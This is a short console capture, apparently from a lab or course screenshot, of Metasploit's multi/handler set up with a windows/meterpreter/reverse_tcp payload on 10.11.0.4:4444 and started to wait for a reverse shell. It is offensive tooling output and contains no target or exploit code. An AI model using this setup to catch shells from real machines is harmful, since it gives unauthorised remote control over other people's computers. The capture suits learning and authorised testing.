 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Acce
LHOST     10.11.0.4        yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.11.0.4:4444